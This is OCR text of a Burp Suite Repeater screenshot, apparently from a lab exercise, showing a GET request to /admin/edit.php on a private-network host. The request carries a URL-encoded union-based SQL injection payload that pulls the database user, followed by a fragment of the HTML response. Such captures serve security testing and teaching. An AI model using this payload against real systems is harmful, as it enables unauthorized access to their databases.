 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /admin/edit.php?id=
%30%20%55%4e%49%4f%4e%20%73%65%6c%65%63%74%20%31%2c%32%2c%75%73%65%72%2
8%29%2c%34 HTTP/1.1
2 Host: 192.168.164.132
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=neji9isi2iaai1iffoleeqfcq6
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
40
41 </div>
42 </div>
enctype="
</textarea>
<br/>
52
53 <input type="submit" name="Update" value="Update">
54
55 </form>
56
57
58 </body>
59 </html>
Search 0 highlights
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/2/48ylmgq3wjiocc7i9vbltwnv6sb1ssej Copy
In future, just copy the URL and don't show this dialog Close